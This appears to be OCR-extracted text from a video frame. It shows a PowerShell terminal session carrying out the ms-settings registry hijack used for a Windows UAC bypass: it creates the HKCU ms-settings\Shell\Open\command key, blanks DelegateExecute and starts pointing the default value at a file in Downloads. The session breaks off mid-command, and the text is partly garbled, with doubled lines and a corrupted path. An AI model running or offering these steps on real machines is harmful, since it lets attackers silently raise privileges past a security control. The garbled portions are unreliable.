 ~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6 +
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
[PS C:\Users\ojk\Downloads> ]
PS C:\Users\ojk\Downloads>     New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
    New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
    Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name                           Property
----                           --------
command
[PS C:\Users\ojk\Downloads> ]
PS C:\Users\ojk\Downloads>     New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
    New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
DelegateExecute :
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName     : command
PSDrive         : HKCU
PSProvider      : Microsoft.PowerShell.Core\Registry
[PS C:\Users\ojk\Downloads> ]
[PS C:\Users\ojk\Downloads> Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value ]
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value
Set-ItemProperty : Missing an argument for parameter 'Value'. Specify a parameter of type 'System.Object' and try
again.
At line:1 char:98
+ ... ware\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value
+                                                                    ~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Set-ItemProperty], ParameterBindingException
    + FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.SetItemPropertyCommand
[PS C:\Users\ojk\Downloads> ]
PS C:\Users\ojk\Downloads> Set-ItemProperty -Path "HKCU:\Softw Terminal ses\ms-settings\Shell\Open\command" -Name "(default)" -Value "C:\Users\ojk\Downloads